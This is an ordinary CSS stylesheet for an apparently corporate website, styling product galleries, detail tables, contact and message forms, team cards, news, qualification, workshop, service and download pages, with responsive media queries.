.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #e92527; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; text-indent: 2em; }

.main .main_in .main_content .product_content .product_details .pro_cont p a { text-indent: 0; }

.main .main_in .main_content .product_content .product_details .pro_cont p img { margin-left: -2em; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #e92527; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p {line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2 {line-height: 2em;font-size: 16px;font-weight: bold;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .img_dv img { transform: scale(1.05); }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; display: flex; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { width: 100%; height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { transition: all .4s ease; width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; right: 0; bottom: 0; left: 0; width: 100%; overflow: hidden; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; transition: all .4s ease 0s; padding: 15px 0; background: rgba(0, 0, 0, 0.5); background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(233, 37, 39, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #e92527; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.news_heye{clear:both;margin-bottom: 30px; overflow: hidden;}
.news_heye h3{width:265px;background:#13357f;color:#fff;line-height:35px;height:35px;}
.news_heye ul{padding-top:15px;}
.news_heye ul li{width:50%; float:left;text-align:left;line-height:25px;height:25px;border-bottom:1px solid #ddd;padding-left:25px;}
@media (max-width: 768px){
  .news_heye ul li { width: 100%; }
}

.cp_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
